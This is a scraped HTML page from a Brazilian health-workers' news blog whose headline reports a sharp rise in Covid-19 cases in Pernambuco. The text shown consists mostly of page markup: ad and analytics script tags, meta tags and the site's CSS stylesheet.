_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML38', 'box-sec2', document.getElementById('HTML38'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'box-sec2', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'box-sec2', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'box-sec2', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'box-sec2', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'box-sec2', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar2', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Fale Conosco', 'blogId': '6649576532072361994', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY6JOChYTomLtNCbnieWKt9GCnVrbQ:1769976924995', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts4', 'sidebar2', document.getElementById('PopularPosts4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer-sec2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'footer-sec2', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jasb.com.br/2023/12/PE.html
body_size: 130826
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Mgid 100525-->
<script async='async' src='https://jsc.mgid.com/site/1001399.js'></script>
<!-- Mgid fim -->
<!-- Google -->
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js'>
</script>
<!-- Google fim -->
<!-- Google -->
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598'></script>
<!-- Google fim -->
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-PGCPS0MYCR'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PGCPS0MYCR');
</script>
<script async='async' custom-element='amp-ad' src='https://cdn.ampproject.org/v0/amp-ad-0.1.js'></script>

      
 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156287084-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-156287084-3');
  gtag('config', 'G-S2PVKKJEEH');  
</script>

<!-- Taboola início -->
<!-- Taboola final -->
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.jasb.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.jasb.com.br/2023/12/PE.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="JASB - Jornal dos Agentes de Saúde do Brasil. - Atom" href="https://www.jasb.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="JASB - Jornal dos Agentes de Saúde do Brasil. - RSS" href="https://www.jasb.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="JASB - Jornal dos Agentes de Saúde do Brasil. - Atom" href="https://www.blogger.com/feeds/6649576532072361994/posts/default" />

<link rel="alternate" type="application/atom+xml" title="JASB - Jornal dos Agentes de Saúde do Brasil. - Atom" href="https://www.jasb.com.br/feeds/3491185937837771868/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFnLo_3N60hANApoVK9zefChPOn0UoFUFWjwcWFYuxQA5pe7XBklPCrXaleDowmxkizgC2wPA1bJ8SkUcRkEBi8ntp63mKe5LLsMpHr62483gmD-rcsjkQiQZenGrcmus_TBLdg2V7W5KT5dD4oVXB7s-yTwYYb_IDgVVsVKD5uNbinsDWiLCjnvrxQQHQ/s16000/M-14AW54231ADAF3AAA2.jpg' rel='image_src'/>
<meta content='A quantidade de diagnósticos positivos para a infecção passou de 89 para 776 entre a última semana de outubro e os primeiros dias de dezembro. Os regi' name='description'/>
<meta content='https://www.jasb.com.br/2023/12/PE.html' property='og:url'/>
<meta content='Em um mês, número de casos de Covid-19 cresceu quase 800% em Pernambuco, diz Secretaria de Saúde.' property='og:title'/>
<meta content='A quantidade de diagnósticos positivos para a infecção passou de 89 para 776 entre a última semana de outubro e os primeiros dias de dezembro. Os regi' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFnLo_3N60hANApoVK9zefChPOn0UoFUFWjwcWFYuxQA5pe7XBklPCrXaleDowmxkizgC2wPA1bJ8SkUcRkEBi8ntp63mKe5LLsMpHr62483gmD-rcsjkQiQZenGrcmus_TBLdg2V7W5KT5dD4oVXB7s-yTwYYb_IDgVVsVKD5uNbinsDWiLCjnvrxQQHQ/w1200-h630-p-k-no-nu/M-14AW54231ADAF3AAA2.jpg' property='og:image'/>
<title>
Em um mês, número de casos de Covid-19 cresceu quase 800% em Pernambuco, diz Secretaria de Saúde. - JASB - Jornal dos Agentes de Saúde do Brasil.
</title>
<!-- Description and Keywords (start) -->
<meta content='doramas, entretenimento, economia, famosos, tv, gentes comunitários de saúde, agentes de combate às endemias, acs, ace, ava, asace, saúde da família, posto de saúde, Programa Saúde da Família, PSF, PACS, Ministério da Saúde, Atenção Primária à Saúde, Atenção Básica à Saúde, enfermagem, técnico em enfermagem' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Em um mês, número de casos de Covid-19 cresceu quase 800% em Pernambuco, diz Secretaria de Saúde.' property='og:title'/>
<meta content='https://www.jasb.com.br/2023/12/PE.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFnLo_3N60hANApoVK9zefChPOn0UoFUFWjwcWFYuxQA5pe7XBklPCrXaleDowmxkizgC2wPA1bJ8SkUcRkEBi8ntp63mKe5LLsMpHr62483gmD-rcsjkQiQZenGrcmus_TBLdg2V7W5KT5dD4oVXB7s-yTwYYb_IDgVVsVKD5uNbinsDWiLCjnvrxQQHQ/s16000/M-14AW54231ADAF3AAA2.jpg' property='og:image'/>
<meta content='A quantidade de diagnósticos positivos para a infecção passou de 89 para 776 entre a última semana de outubro e os primeiros dias de dezembro. Os regi' name='og:description'/>
<meta content='JASB - Jornal dos Agentes de Saúde do Brasil.' property='og:site_name'/>
<meta content='https://www.jasb.com.br/' name='twitter:domain'/>
<meta content='Em um mês, número de casos de Covid-19 cresceu quase 800% em Pernambuco, diz Secretaria de Saúde.' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFnLo_3N60hANApoVK9zefChPOn0UoFUFWjwcWFYuxQA5pe7XBklPCrXaleDowmxkizgC2wPA1bJ8SkUcRkEBi8ntp63mKe5LLsMpHr62483gmD-rcsjkQiQZenGrcmus_TBLdg2V7W5KT5dD4oVXB7s-yTwYYb_IDgVVsVKD5uNbinsDWiLCjnvrxQQHQ/s16000/M-14AW54231ADAF3AAA2.jpg' name='twitter:image'/>
<meta content='Em um mês, número de casos de Covid-19 cresceu quase 800% em Pernambuco, diz Secretaria de Saúde.' name='twitter:title'/>
<meta content='A quantidade de diagnósticos positivos para a infecção passou de 89 para 776 entre a última semana de outubro e os primeiros dias de dezembro. Os regi' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Name:        JASB - Jornal dos Agentes de Saúde do Brasil
Author :     http://www.jasb.com.br
License:     Privativa
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV-lOMkveXykUSxgtydvy0OprHpJ8y62Pt50Evj6D6lw67_CEynaUKeLth0hw-Pvpv9eVVIs7v3JG3YqMLc9p5Z2qikYPmf-6F6TVTlMYV9PK-VWi9PlyuW6GuwwSYpWnqZpWO12PGJR8/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV-lOMkveXykUSxgtydvy0OprHpJ8y62Pt50Evj6D6lw67_CEynaUKeLth0hw-Pvpv9eVVIs7v3JG3YqMLc9p5Z2qikYPmf-6F6TVTlMYV9PK-VWi9PlyuW6GuwwSYpWnqZpWO12PGJR8/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV-lOMkveXykUSxgtydvy0OprHpJ8y62Pt50Evj6D6lw67_CEynaUKeLth0hw-Pvpv9eVVIs7v3JG3YqMLc9p5Z2qikYPmf-6F6TVTlMYV9PK-VWi9PlyuW6GuwwSYpWnqZpWO12PGJR8/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#ef4d1c;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef4d1c}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef4d1c}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaA_ieD1xXpLisuL1pV5imuSAEy-uKbb9wLNe-hCne0xT1CD-pjDeGyE6_ND2zv31e-MpGuYdDEnUoR1sjdQxANSJ-zFedM0D7YQ99N5EIYI17sHujxGwKtGlhz5UofcYZJOmrvXf92k0/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef4d1c}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
